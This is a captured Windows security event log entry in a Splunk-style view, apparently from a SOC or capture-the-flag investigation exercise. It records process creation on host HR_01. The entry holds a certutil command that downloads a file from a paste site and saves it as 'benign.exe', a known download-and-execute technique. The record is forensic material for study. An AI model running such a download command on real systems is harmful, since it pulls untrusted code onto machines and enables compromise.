 i Time Event
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
CommandLine = certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe UserName = haroon host = cybertees